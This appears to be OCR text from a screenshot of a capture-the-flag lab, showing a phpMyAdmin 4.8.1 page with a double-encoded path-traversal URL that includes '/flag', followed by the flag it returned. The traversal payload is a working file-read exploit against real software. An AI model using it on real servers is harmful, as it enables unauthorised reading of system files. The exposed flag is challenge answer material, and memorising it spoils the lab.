 e8451be4-2c39-421e-888a-2f04ad6a6de6.node4.buuoj.cn / mysql | phpMyAdmin 4.8.1
不安全 e8451be4-2c39-421e-888a-2f04ad6a6de6.node4.buuoj.cn/phpmyadmin/index.php?target=db_datadict.php%253f/../../../../../../../../../../flag
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
flag{89da818d-7a45-40df-afe5-b957cb897e76}
C
简
控制台